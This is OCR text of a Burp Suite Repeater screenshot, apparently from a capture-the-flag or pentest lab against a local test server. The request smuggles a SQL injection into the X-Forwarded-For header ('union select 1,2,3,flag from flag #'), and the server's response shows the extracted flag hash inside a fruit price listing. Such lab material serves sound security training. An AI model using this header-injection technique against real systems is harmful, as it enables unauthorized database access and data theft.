 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.247.133 ?
Request
Raw Headers Hex
GET /pentest/test/1/ HTTP/1.1
Host: 192.168.247.133
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0)
Gecko/20100101 Firefox/18.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cache-Control: max-age=0
X-Forwarded-For: union select 1,2,3,flag from flag #
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 20 Feb 2019 08:21:16 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 313
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
你改变了浏览器发送的数据，并输入了union select
1,2,3,flag from flag
#今日水果特价,欢迎选购!</br><hr/></br>名称:苹果</br>价格:
1000</br>数量:20</br><hr/>名称:梨</br>价格:500.09</br>□
□□量:70</br><hr/>名称:2</br>价格:3</br>数量:204f704fb
bcf6acf398ffee11989b377</br><hr/>